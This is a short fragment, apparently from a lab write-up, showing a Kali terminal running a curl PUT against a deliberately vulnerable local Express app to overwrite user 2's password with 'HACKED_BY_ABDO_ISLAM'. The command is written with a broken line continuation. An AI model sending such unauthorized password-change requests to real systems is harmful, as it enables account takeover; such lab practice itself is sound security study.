 ┌──(kali㉿kali)-[~/Desktop/vuln-node.js-express.js-app]
└─$ curl -X PUT "http://localhost:5000/v1/user/2"
-H "Content-Type: application/json" \
-d '{"password":"HACKED_BY_ABDO_ISLAM"}'
[1]